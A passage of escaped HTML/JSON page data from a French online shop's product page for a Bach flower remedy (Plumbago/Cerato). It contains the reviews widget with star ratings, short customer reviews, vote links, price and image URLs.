class=\&quot;netreviews_rate_total3\&quot;&gt; 0 &lt;\/span&gt;\n                     &lt;\/span&gt;\n                  &lt;\/div&gt;\n               &lt;\/li&gt;\n                              &lt;li class=\&quot;netreviews_rate_list_item cursorp\&quot;  onclick=\&quot;javascript:netreviewsFilter(4);\&quot;  &gt;\n                  &lt;span class=\&quot;av_star_index\&quot; &gt;4&lt;\/span&gt;\n                  &lt;img src=\&quot;\/modules\/netreviews\/views\/img\/star-gold-16.png\&quot; height=\&quot;15px\&quot; width=\&quot;15px\&quot; alt=\&quot;\&quot; \/&gt;                  &lt;div class=\&quot;netreviews_rate_graph\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_percent\&quot; style=\&quot;height:11%\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_total4\&quot;&gt; 1 &lt;\/span&gt;\n                     &lt;\/span&gt;\n                  &lt;\/div&gt;\n               &lt;\/li&gt;\n                              &lt;li class=\&quot;netreviews_rate_list_item cursorp\&quot;  onclick=\&quot;javascript:netreviewsFilter(5);\&quot;  &gt;\n                  &lt;span class=\&quot;av_star_index\&quot; &gt;5&lt;\/span&gt;\n                  &lt;img src=\&quot;\/modules\/netreviews\/views\/img\/star-gold-16.png\&quot; height=\&quot;15px\&quot; width=\&quot;15px\&quot; alt=\&quot;\&quot; \/&gt;                  &lt;div class=\&quot;netreviews_rate_graph\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_percent\&quot; style=\&quot;height:89%\&quot;&gt;\n                     &lt;span class=\&quot;netreviews_rate_total5\&quot;&gt; 8 &lt;\/span&gt;\n                     &lt;\/span&gt;\n                  &lt;\/div&gt;\n               &lt;\/li&gt;\n                           &lt;\/ul&gt;\n         &lt;\/div&gt;\n      &lt;\/div&gt;\n\n      &lt;!-- filtering section --&gt;\n      &lt;div class=\&quot;netreviews_filtering_section\&quot;&gt;\n         &lt;span class=\&quot;netreviews_filtering_section_title\&quot;&gt;Trier l&#039;affichage des avis :&lt;\/span&gt;\n         &lt;select id=\&quot;netreviews_reviews_filter\&quot; name=\&quot;netreviews_reviews_filter\&quot; onchange=\&quot;javascript:netreviewsFilter(this.value);\&quot;&gt;\n            &lt;option value=\&quot;horodate_DESC\&quot; selected=\&quot;selected\&quot;&gt;---&lt;\/option&gt;\n            &lt;option value=\&quot;horodate_DESC\&quot;&gt;Les plus r\u00e9cents&lt;\/option&gt;\n            &lt;option value=\&quot;horodate_ASC\&quot;&gt;Les plus anciens&lt;\/option&gt;\n            &lt;option value=\&quot;rate_DESC\&quot;&gt;Note la plus \u00e9lev\u00e9e&lt;\/option&gt;\n            &lt;option value=\&quot;rate_ASC\&quot;&gt;Note la plus faible&lt;\/option&gt;\n              &lt;option value=\&quot;helpfulrating_DESC\&quot;&gt;Les plus utiles&lt;\/option&gt;         &lt;\/select&gt;\n      &lt;\/div&gt;\n   &lt;\/div&gt;\n\n&lt;div class=\&quot;netreviews_reviews_section\&quot;&gt;\n   &lt;div class=\&quot;loader_av\&quot;&gt;&lt;\/div&gt;\n               &lt;div class=\&quot;netreviews_review_part first-child\&quot; &gt;\n            &lt;p class=\&quot;netreviews_customer_name\&quot;&gt;\n                                  BERTRAND B.\n               \n               &lt;span&gt;publi\u00e9 le 17\/09\/2025&lt;\/span&gt;\n               &lt;span class=\&quot;order_date\&quot;&gt;suite \u00e0 une commande du 21\/08\/2025&lt;\/span&gt;\n            &lt;\/p&gt;\n\n         &lt;div class=\&quot;netreviews_review_rate_and_stars\&quot;&gt;\n               &lt;div class=\&quot;netreviews_font_stars\&quot;&gt;\n    &lt;div&gt;\n      &lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt;\n   &lt;div style=\&quot;color:#FFCD00\&quot;&gt;\n      &lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt;\n&lt;\/div&gt;\n\n             &lt;div class=\&quot;netreviews_reviews_rate\&quot;&gt;\n                  5\/5\n               &lt;\/div&gt;\n            &lt;\/div&gt;\n\n            &lt;p class=\&quot;netreviews_customer_review\&quot;&gt;\n               Tr\u00e8s satisfait du produit\n            &lt;\/p&gt;\n\n            \n                        &lt;!-- helpful START --&gt;\n            &lt;p class=\&quot;netreviews_helpful_block\&quot;&gt;\n                        Cet avis vous a-t-il \u00e9t\u00e9 utile ?                        &lt;a href=\&quot;javascript:\&quot; onclick=\&quot;javascript:avHelpfulClick(&#039;d2a49f9d-14d4-49a6-ba30-7143764f24c1&#039;,&#039;1&#039;,&#039;4259c45bbe728bf87a7ee06ba32afc89d687e5f0&#039;)\&quot; class=\&quot;netreviewsVote\&quot; data-review-id=\&quot;d2a49f9d-14d4-49a6-ba30-7143764f24c1\&quot; id=\&quot;d2a49f9d-14d4-49a6-ba30-7143764f24c1_1\&quot;&gt;Oui &lt;span&gt;1&lt;\/span&gt;&lt;\/a&gt;\n                        &lt;a href=\&quot;javascript:\&quot; onclick=\&quot;javascript:avHelpfulClick(&#039;d2a49f9d-14d4-49a6-ba30-7143764f24c1&#039;,&#039;0&#039;,&#039;4259c45bbe728bf87a7ee06ba32afc89d687e5f0&#039;)\&quot; class=\&quot;netreviewsVote\&quot; data-review-id=\&quot;d2a49f9d-14d4-49a6-ba30-7143764f24c1\&quot; id=\&quot;d2a49f9d-14d4-49a6-ba30-7143764f24c1_0\&quot;&gt;Non &lt;span&gt;0&lt;\/span&gt;&lt;\/a&gt;\n                    &lt;\/p&gt;\n                    &lt;p class=\&quot;netreviews_helpfulmsg\&quot; id=\&quot;d2a49f9d-14d4-49a6-ba30-7143764f24c1_msg\&quot;&gt;&lt;\/p&gt;\n            &lt;!-- helpful END--&gt;\n            \n                &lt;!-- Media part --&gt;\n                     &lt;!-- End media part --&gt;\n        &lt;\/div&gt;\n         &lt;div class=\&quot;netreviews_review_part\&quot; &gt;\n            &lt;p class=\&quot;netreviews_customer_name\&quot;&gt;\n                                  REMI G.\n               \n               &lt;span&gt;publi\u00e9 le 17\/12\/2024&lt;\/span&gt;\n               &lt;span class=\&quot;order_date\&quot;&gt;suite \u00e0 une commande du 23\/11\/2024&lt;\/span&gt;\n            &lt;\/p&gt;\n\n         &lt;div class=\&quot;netreviews_review_rate_and_stars\&quot;&gt;\n               &lt;div class=\&quot;netreviews_font_stars\&quot;&gt;\n    &lt;div&gt;\n      &lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt;\n   &lt;div style=\&quot;color:#FFCD00\&quot;&gt;\n      &lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt;\n&lt;\/div&gt;\n\n             &lt;div class=\&quot;netreviews_reviews_rate\&quot;&gt;\n                  5\/5\n               &lt;\/div&gt;\n            &lt;\/div&gt;\n\n            &lt;p class=\&quot;netreviews_customer_review\&quot;&gt;\n               .facile d&amp;#039;emploi gr\u00e2ce au compte-goutte\n            &lt;\/p&gt;\n\n            \n                        &lt;!-- helpful START --&gt;\n            &lt;p class=\&quot;netreviews_helpful_block\&quot;&gt;\n                        Cet avis vous a-t-il \u00e9t\u00e9 utile ?                        &lt;a href=\&quot;javascript:\&quot; onclick=\&quot;javascript:avHelpfulClick(&#039;a2ed4aae-70ff-48ab-8d87-1b94ef785dea&#039;,&#039;1&#039;,&#039;7a4fa9a4ed74d91d1ff10eb7975833429eb3369d&#039;)\&quot; class=\&quot;netreviewsVote\&quot; data-review-id=\&quot;a2ed4aae-70ff-48ab-8d87-1b94ef785dea\&quot; id=\&quot;a2ed4aae-70ff-48ab-8d87-1b94ef785dea_1\&quot;&gt;Oui &lt;span&gt;0&lt;\/span&gt;&lt;\/a&gt;\n                        &lt;a href=\&quot;javascript:\&quot; onclick=\&quot;javascript:avHelpfulClick(&#039;a2ed4aae-70ff-48ab-8d87-1b94ef785dea&#039;,&#039;0&#039;,&#039;7a4fa9a4ed74d91d1ff10eb7975833429eb3369d&#039;)\&quot; class=\&quot;netreviewsVote\&quot; data-review-id=\&quot;a2ed4aae-70ff-48ab-8d87-1b94ef785dea\&quot; id=\&quot;a2ed4aae-70ff-48ab-8d87-1b94ef785dea_0\&quot;&gt;Non &lt;span&gt;1&lt;\/span&gt;&lt;\/a&gt;\n                    &lt;\/p&gt;\n                    &lt;p class=\&quot;netreviews_helpfulmsg\&quot; id=\&quot;a2ed4aae-70ff-48ab-8d87-1b94ef785dea_msg\&quot;&gt;&lt;\/p&gt;\n            &lt;!-- helpful END--&gt;\n            \n                &lt;!-- Media part --&gt;\n                     &lt;!-- End media part --&gt;\n        &lt;\/div&gt;\n         &lt;div class=\&quot;netreviews_review_part\&quot; &gt;\n            &lt;p class=\&quot;netreviews_customer_name\&quot;&gt;\n                                  OPHELIE B.\n               \n               &lt;span&gt;publi\u00e9 le 28\/10\/2024&lt;\/span&gt;\n               &lt;span class=\&quot;order_date\&quot;&gt;suite \u00e0 une commande du 29\/09\/2024&lt;\/span&gt;\n            &lt;\/p&gt;\n\n         &lt;div class=\&quot;netreviews_review_rate_and_stars\&quot;&gt;\n               &lt;div class=\&quot;netreviews_font_stars\&quot;&gt;\n    &lt;div&gt;\n      &lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt;\n   &lt;div style=\&quot;color:#FFCD00\&quot;&gt;\n      &lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt;\n&lt;\/div&gt;\n\n             &lt;div class=\&quot;netreviews_reviews_rate\&quot;&gt;\n                  5\/5\n               &lt;\/div&gt;\n            &lt;\/div&gt;\n\n            &lt;p class=\&quot;netreviews_customer_review\&quot;&gt;\n               l\u00e2cher le pass\u00e9e, le remercier et avancer. Merci \u00e0 cet elixir puissant et doux \u00e0 la fois.\n            &lt;\/p&gt;\n\n            \n                        &lt;!-- helpful START --&gt;\n            &lt;p class=\&quot;netreviews_helpful_block\&quot;&gt;\n                        Cet avis vous a-t-il \u00e9t\u00e9 utile ?                        &lt;a href=\&quot;javascript:\&quot; onclick=\&quot;javascript:avHelpfulClick(&#039;d5ba8846-f5a2-4f84-b676-ebf4ef85de50&#039;,&#039;1&#039;,&#039;aef0706ad59a2a0c43a950511ceb53e815e22547&#039;)\&quot; class=\&quot;netreviewsVote\&quot; data-review-id=\&quot;d5ba8846-f5a2-4f84-b676-ebf4ef85de50\&quot; id=\&quot;d5ba8846-f5a2-4f84-b676-ebf4ef85de50_1\&quot;&gt;Oui &lt;span&gt;3&lt;\/span&gt;&lt;\/a&gt;\n                        &lt;a href=\&quot;javascript:\&quot; onclick=\&quot;javascript:avHelpfulClick(&#039;d5ba8846-f5a2-4f84-b676-ebf4ef85de50&#039;,&#039;0&#039;,&#039;aef0706ad59a2a0c43a950511ceb53e815e22547&#039;)\&quot; class=\&quot;netreviewsVote\&quot; data-review-id=\&quot;d5ba8846-f5a2-4f84-b676-ebf4ef85de50\&quot; id=\&quot;d5ba8846-f5a2-4f84-b676-ebf4ef85de50_0\&quot;&gt;Non &lt;span&gt;0&lt;\/span&gt;&lt;\/a&gt;\n                    &lt;\/p&gt;\n                    &lt;p class=\&quot;netreviews_helpfulmsg\&quot; id=\&quot;d5ba8846-f5a2-4f84-b676-ebf4ef85de50_msg\&quot;&gt;&lt;\/p&gt;\n            &lt;!-- helpful END--&gt;\n            \n                &lt;!-- Media part --&gt;\n                     &lt;!-- End media part --&gt;\n        &lt;\/div&gt;\n         &lt;div class=\&quot;netreviews_review_part\&quot; &gt;\n            &lt;p class=\&quot;netreviews_customer_name\&quot;&gt;\n                                  Client anonyme\n               \n               &lt;span&gt;publi\u00e9 le 29\/03\/2024&lt;\/span&gt;\n               &lt;span class=\&quot;order_date\&quot;&gt;suite \u00e0 une commande du 02\/03\/2024&lt;\/span&gt;\n            &lt;\/p&gt;\n\n         &lt;div class=\&quot;netreviews_review_rate_and_stars\&quot;&gt;\n               &lt;div class=\&quot;netreviews_font_stars\&quot;&gt;\n    &lt;div&gt;\n      &lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt;\n   &lt;div style=\&quot;color:#FFCD00\&quot;&gt;\n      &lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt;\n&lt;\/div&gt;\n\n             &lt;div class=\&quot;netreviews_reviews_rate\&quot;&gt;\n                  4\/5\n               &lt;\/div&gt;\n            &lt;\/div&gt;\n\n            &lt;p class=\&quot;netreviews_customer_review\&quot;&gt;\n               Bon produit\n            &lt;\/p&gt;\n\n            \n                        &lt;!-- helpful START --&gt;\n            &lt;p class=\&quot;netreviews_helpful_block\&quot;&gt;\n                        Cet avis vous a-t-il \u00e9t\u00e9 utile ?                        &lt;a href=\&quot;javascript:\&quot; onclick=\&quot;javascript:avHelpfulClick(&#039;24672aad-fb0c-451f-8efa-30262c4885b3&#039;,&#039;1&#039;,&#039;feacd92d8b6e09505595a18f43b71f2cd5e43bc8&#039;)\&quot; class=\&quot;netreviewsVote\&quot; data-review-id=\&quot;24672aad-fb0c-451f-8efa-30262c4885b3\&quot; id=\&quot;24672aad-fb0c-451f-8efa-30262c4885b3_1\&quot;&gt;Oui &lt;span&gt;0&lt;\/span&gt;&lt;\/a&gt;\n                        &lt;a href=\&quot;javascript:\&quot; onclick=\&quot;javascript:avHelpfulClick(&#039;24672aad-fb0c-451f-8efa-30262c4885b3&#039;,&#039;0&#039;,&#039;feacd92d8b6e09505595a18f43b71f2cd5e43bc8&#039;)\&quot; class=\&quot;netreviewsVote\&quot; data-review-id=\&quot;24672aad-fb0c-451f-8efa-30262c4885b3\&quot; id=\&quot;24672aad-fb0c-451f-8efa-30262c4885b3_0\&quot;&gt;Non &lt;span&gt;0&lt;\/span&gt;&lt;\/a&gt;\n                    &lt;\/p&gt;\n                    &lt;p class=\&quot;netreviews_helpfulmsg\&quot; id=\&quot;24672aad-fb0c-451f-8efa-30262c4885b3_msg\&quot;&gt;&lt;\/p&gt;\n            &lt;!-- helpful END--&gt;\n            \n                &lt;!-- Media part --&gt;\n                     &lt;!-- End media part --&gt;\n        &lt;\/div&gt;\n         &lt;div class=\&quot;netreviews_review_part\&quot; &gt;\n            &lt;p class=\&quot;netreviews_customer_name\&quot;&gt;\n                                  Client anonyme\n               \n               &lt;span&gt;publi\u00e9 le 25\/02\/2024&lt;\/span&gt;\n               &lt;span class=\&quot;order_date\&quot;&gt;suite \u00e0 une commande du 02\/02\/2024&lt;\/span&gt;\n            &lt;\/p&gt;\n\n         &lt;div class=\&quot;netreviews_review_rate_and_stars\&quot;&gt;\n               &lt;div class=\&quot;netreviews_font_stars\&quot;&gt;\n    &lt;div&gt;\n      &lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star grey\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt;\n   &lt;div style=\&quot;color:#FFCD00\&quot;&gt;\n      &lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;&lt;span class=\&quot;nr-icon nr-star\&quot;&gt;&lt;\/span&gt;   &lt;\/div&gt;\n&lt;\/div&gt;\n\n             &lt;div class=\&quot;netreviews_reviews_rate\&quot;&gt;\n                  5\/5\n               &lt;\/div&gt;\n            &lt;\/div&gt;\n\n            &lt;p class=\&quot;netreviews_customer_review\&quot;&gt;\n               Efficace\n            &lt;\/p&gt;\n\n            \n                        &lt;!-- helpful START --&gt;\n            &lt;p class=\&quot;netreviews_helpful_block\&quot;&gt;\n                        Cet avis vous a-t-il \u00e9t\u00e9 utile ?                        &lt;a href=\&quot;javascript:\&quot; onclick=\&quot;javascript:avHelpfulClick(&#039;ef1fae5d-2aaa-4a5f-b975-14971227ffbf&#039;,&#039;1&#039;,&#039;65ae62bcc0f523148cd74a9cda07c9cc8fdfef41&#039;)\&quot; class=\&quot;netreviewsVote\&quot; data-review-id=\&quot;ef1fae5d-2aaa-4a5f-b975-14971227ffbf\&quot; id=\&quot;ef1fae5d-2aaa-4a5f-b975-14971227ffbf_1\&quot;&gt;Oui &lt;span&gt;1&lt;\/span&gt;&lt;\/a&gt;\n                        &lt;a href=\&quot;javascript:\&quot; onclick=\&quot;javascript:avHelpfulClick(&#039;ef1fae5d-2aaa-4a5f-b975-14971227ffbf&#039;,&#039;0&#039;,&#039;65ae62bcc0f523148cd74a9cda07c9cc8fdfef41&#039;)\&quot; class=\&quot;netreviewsVote\&quot; data-review-id=\&quot;ef1fae5d-2aaa-4a5f-b975-14971227ffbf\&quot; id=\&quot;ef1fae5d-2aaa-4a5f-b975-14971227ffbf_0\&quot;&gt;Non &lt;span&gt;0&lt;\/span&gt;&lt;\/a&gt;\n                    &lt;\/p&gt;\n                    &lt;p class=\&quot;netreviews_helpfulmsg\&quot; id=\&quot;ef1fae5d-2aaa-4a5f-b975-14971227ffbf_msg\&quot;&gt;&lt;\/p&gt;\n            &lt;!-- helpful END--&gt;\n            \n                &lt;!-- Media part --&gt;\n                     &lt;!-- End media part --&gt;\n        &lt;\/div&gt;\n\n     &lt;div id=\&quot;netreviews_button_more_reviews\&quot;&gt;\n       &lt;button onclick=\&quot;javascript:netreviewsFilter(&#039;more&#039;);\&quot; class=\&quot;netreviews_button\&quot;&gt;Plus de commentaires...&lt;\/button&gt;\n    &lt;\/div&gt;\n   \n&lt;\/div&gt;\n\n  &lt;!-- The Modal --&gt;\n    &lt;div id=\&quot;netreviews_media_modal\&quot;&gt;\n        &lt;div id=\&quot;netreviews_media_content\&quot;&gt;&lt;\/div&gt;\n        &lt;!-- The Close Button --&gt;\n        &lt;a id=\&quot;netreviews_media_close\&quot;&gt;\u00d7&lt;\/a&gt;\n        &lt;!-- Modal Content (The Image) --&gt;\n    &lt;\/div&gt;\n&lt;\/section&gt;\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;netreviews_tab&quot;,&quot;class&quot;:&quot;netreviews_tab&quot;},&quot;moduleName&quot;:&quot;netreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;les-fleurs-de-bach&quot;,&quot;category_name&quot;:&quot;Les fleurs de Bach&quot;,&quot;link&quot;:&quot;https:\/\/www.deva-lesemotions.com\/les-fleurs-de-bach\/278-plumbago-cerato.html&quot;,&quot;attribute_price&quot;:9.099526,&quot;price_tax_exc&quot;:9.099526,&quot;price_without_reduction&quot;:9.6,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:999,&quot;quantity_all_versions&quot;:5998,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;1&quot;:{&quot;id_attribute&quot;:&quot;960&quot;,&quot;id_attribute_group&quot;:&quot;1&quot;,&quot;name&quot;:&quot;Compte gouttes 15ml&quot;,&quot;group&quot;:&quot;Contenance&quot;,&quot;reference&quot;:&quot;UA15PLUM&quot;,&quot;ean13&quot;:&quot;3760102775929&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:5.5,&quot;tax_name&quot;:&quot;TVA FR 5.5%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/135-small_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/135-cart_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/135-home_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:290,&quot;height&quot;:290},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/135-medium_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/135-large_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/135-small_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/135-home_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:290,&quot;height&quot;:290},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/135-large_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;135&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/1586-small_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/1586-cart_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/1586-home_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:290,&quot;height&quot;:290},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/1586-medium_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/1586-large_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/1586-small_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/1586-home_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:290,&quot;height&quot;:290},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/1586-large_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;1586&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/1587-small_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/1587-cart_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/1587-home_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:290,&quot;height&quot;:290},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/1587-medium_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/1587-large_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/1587-small_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/1587-home_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:290,&quot;height&quot;:290},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/1587-large_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;1587&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/1588-small_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/1588-cart_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/1588-home_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:290,&quot;height&quot;:290},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/1588-medium_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/1588-large_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/1588-small_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/1588-home_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:290,&quot;height&quot;:290},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.deva-lesemotions.com\/1588-large_default\/plumbago-cerato.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;1588&quot;,&quot;position&quot;:&quot;4&quot;